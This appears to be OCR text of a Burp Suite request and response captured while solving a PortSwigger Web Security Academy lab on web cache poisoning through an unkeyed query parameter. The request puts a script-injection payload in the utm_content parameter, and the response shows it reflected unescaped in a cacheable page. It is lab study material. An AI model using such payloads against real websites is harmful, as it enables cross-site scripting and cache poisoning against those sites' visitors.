 Request
Pretty Raw Hex \n
1 GET /?utm_content='/><script>alert(1)</script> HTTP/2
2 Host:
0a3000e4032511c48009851200ba0059.web-security-academy.ne
t
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Linux"
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=0uH3ZwpwTqioEIRjeQMEZtbylrdhUjfj; Secure; HttpOnly; SameSite=None
4 Set-Cookie: utm_content=%27%2f%3e%3cscript%3ealert%281%29%3c%2fscript%3e; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 8210
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <link rel="canonical" href='//0a3000e4032511c48009851200ba0059.web-security-academy.net/?utm_content='/
<script>
alert(1)
</script>
'/>
17 <title>
Web cache poisoning via an unkeyed query parameter
</title>
18 </head>